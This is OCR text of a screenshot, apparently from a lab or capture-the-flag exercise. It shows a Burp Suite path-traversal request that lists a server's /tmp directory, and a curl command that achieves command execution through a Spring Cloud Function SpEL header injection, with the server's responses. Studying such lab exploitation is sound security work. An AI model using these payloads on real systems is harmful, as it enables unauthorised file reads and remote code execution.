 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.204:8080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../tmp/ HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 12288
5 Date: Fri, 07 Apr 2023 17:09:21 GMT
6 Connection: close
7
8 .font-unix
9 .ICE-unix
10 .Test-unix
11 .X11-unix
12 .XIM-unix
13 hello.sh
14 hello.txt
15 helloHERE.txt
16 hsperfdata_frank
17 oATUM
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 5
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl -X POST http://10.10.11.204:8080/functionRouter -H "spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec('touch /tmp/hell
oHERE.txt')" --data-raw 'Hello, Hell!' -v
Note: Unnecessary use of -X or --request, POST is already inferred.
* Trying 10.10.11.204:8080...
* Connected to 10.10.11.204 (10.10.11.204) port 8080 (#0)
> POST /functionRouter HTTP/1.1
> Host: 10.10.11.204:8080
> User-Agent: curl/7.87.0
> Accept: */*
> spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec('touch /tmp/helloHERE.txt')
> Content-Length: 12
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 500
< Content-Type: application/json
< Transfer-Encoding: chunked
< Date: Fri, 07 Apr 2023 17:09:13 GMT
< Connection: close
<
* Closing connection 0
{"timestamp":"2023-04-07T17:09:13.148+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type conversion problem, cannot convert from ja
va.lang.ProcessImpl to java.lang.String","path":"/functionRouter"}
┌──(kali㉿kali)-[~]
└─$
Search...
Done